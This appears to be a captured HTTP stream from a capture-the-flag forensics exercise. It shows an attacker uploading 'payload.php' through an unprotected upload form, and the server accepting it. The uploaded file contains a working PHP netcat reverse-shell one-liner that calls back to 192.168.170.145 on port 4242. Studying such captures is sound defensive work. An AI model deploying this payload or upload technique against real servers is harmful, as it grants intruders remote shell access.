 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT